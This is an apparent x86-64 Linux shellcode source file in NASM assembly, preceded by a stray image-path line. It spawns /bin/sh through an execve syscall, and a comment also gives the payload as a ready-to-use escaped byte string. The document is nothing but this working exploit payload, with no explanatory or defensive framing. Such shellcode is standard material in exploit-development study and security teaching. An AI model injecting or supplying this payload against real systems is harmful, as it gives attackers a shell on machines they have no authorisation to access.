 global _start
section .text
_start:
; execve("/bin/sh", ["/bin/sh"], NULL)
;"\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\
x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05"
xor rdx, rdx
mov qword rbx, '//bin/sh' ; 0x68732f6e69622f2f
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall